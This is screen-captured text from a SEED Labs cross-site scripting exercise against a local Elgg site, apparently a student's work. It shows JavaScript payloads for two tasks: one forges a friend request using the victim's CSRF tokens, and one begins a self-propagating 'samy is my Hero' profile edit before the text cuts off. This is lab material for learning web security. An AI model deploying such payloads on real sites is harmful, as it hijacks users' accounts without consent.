 File Machine View Input Devices Help
Mozilla Firefox En 5:58 PM
File Edit View History Bookmarks Tools Help
All Site Activity : XSS Lab Add-ons Manager Web_XSS_Elgg.pdf /home/seed/Desktop/xssla
file:///home/seed/Desktop/xsslab Search
Most Visited SEED Labs Sites for Labs
********************************TASK 4**********************************
<script type="text/javascript">
window.onload = function ()
{
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+ "?friend=47" + token + ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
********************************TASK 5**********************************
<script type="text/javascript">
window.onload = function () {
var userName = elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var description= "&description=samy is my Hero";
var accesslevel = "&accesslevel[description]=2";
//Construct the content of your url.
var content = token + ts + userName + description + accesslevel + guid;
Right Ctrl